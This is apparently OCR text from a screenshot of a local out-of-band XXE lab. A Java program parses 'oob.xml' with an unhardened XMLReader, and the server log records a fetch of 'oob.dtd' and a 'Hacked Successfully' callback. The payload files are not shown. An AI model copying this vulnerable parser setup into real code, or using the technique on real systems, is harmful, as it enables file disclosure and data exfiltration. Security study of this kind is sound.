 public class xmlreader {
public static void main(String[] args) throws Exception {
File file = new File( pathname: "oob.xml");
XMLReader reader = XMLReaderFactory.createXMLReader();
reader.parse(String.valueOf(file));
xmlreader × SaxReader ×
"E:\Program Files\Java8\jdk1.8.0_191\bin\java.exe" ...
Exception in thread "main" org.xml.sax.SAXException: Scanner State 24 not Recognized
at com.sun.org.apache.xerces.internal.parsers.AbstractSAXParser.parse(AbstractSAXParser.java:1180)
at xxe.xmlreader.main(xmlreader.java:12)
攻击成功
进程已结束，退出代码 1
127.0.0.1 - - [18/Feb/2020 10:44:40] "GET /oob.dtd HTTP/1.1" 200 -
127.0.0.1 - - [18/Feb/2020 10:44:40] "GET /?Hacked%20Successfully!! HTTP/1.1" 200 -